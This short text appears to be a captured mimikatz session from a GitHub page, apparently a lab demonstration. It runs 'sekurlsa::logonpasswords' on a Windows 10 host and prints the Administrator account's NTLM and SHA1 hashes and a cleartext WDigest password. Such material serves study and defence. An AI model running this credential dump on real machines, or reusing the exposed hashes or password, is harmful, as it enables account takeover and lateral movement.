 Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 743131 (00000000:000b56db)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN10
Logon Server      : WIN10
Logon Time        : 2023/3/31 13:02:41
SID               : S-1-5-21-3022580620-1030052719-3619055500-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN10
         * NTLM     : 1f732ce21a56719cbfe8d95a88f87729
         * SHA1     : f489f128b0d183ae96fc5ef40b8c59f9f67c1686
         [00010000] CredentialKeys
         * NTLM     : 1f732ce21a56719cbfe8d95a88f87729
         * SHA1     : f489f128b0d183ae96fc5ef40b8c59f9f67c1686
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : WIN10
         * Password : admin123#
        kerberos :
         * Username : Administrator
         * Domain   : WIN10
         * Password : (null)
        ssp :
        credman :